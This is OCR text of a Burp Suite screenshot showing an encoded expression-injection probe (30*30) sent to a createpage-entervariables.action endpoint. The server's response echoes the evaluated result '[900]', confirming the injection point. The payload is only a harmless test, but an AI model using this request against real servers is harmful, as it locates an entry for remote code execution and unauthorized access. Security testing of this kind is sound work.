 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 3 × ...
Send Cancel < ▼ > ▼ Target ?
Request
Pretty Raw \n Actions
1 POST /pages/createpage-entervariables.action HTTP/1.1
2 Host:
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: JSESSIONID=55CFBE23E0109A70053738CBE81E937E
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 45
19
20 queryString=%5cu0027%2b%7b30*30%7d%2b%5cu0027
? ← → Search... 0 matches
Response
Pretty Raw Render \n Actions
409
410
411
412
413 <form id="createpageform" name="createpageform" method=
414
415
416
417 <input type="hidden" name="atl_token" value="702a7081
418
419 <input
420 type="hidden"
421 name="queryString" value="[900]"
422 <input
423 type="hidden"
424 name="fromPageId" value="0" />
<input
425 type="hidden"
426 name="spaceKey" />
<input type="hidden" id="crea
427
428 <input
429 type="hidden"
430 name="titleWritten" value="false"
431
432 <input
? ← → query 2 matches
INSPECTOR
Done
78,201 bytes | 455 millis